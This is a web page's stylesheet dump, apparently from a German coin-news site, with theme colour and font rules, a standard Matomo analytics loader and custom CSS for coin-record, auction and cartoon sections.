    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

